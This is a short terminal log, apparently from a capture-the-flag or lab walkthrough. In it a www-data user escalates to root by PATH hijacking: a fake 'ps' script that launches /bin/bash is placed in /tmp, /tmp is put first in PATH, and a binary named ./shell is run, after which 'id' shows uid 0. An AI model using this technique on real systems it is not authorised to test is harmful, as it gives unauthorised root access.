 www-data@8e172820ac78:/home/jobs$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell''
./shell''
root@8e172820ac78:/home/jobs# clear
clear
TERM environment variable not set.
root@8e172820ac78:/home/jobs# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@8e172820ac78:/home/jobs#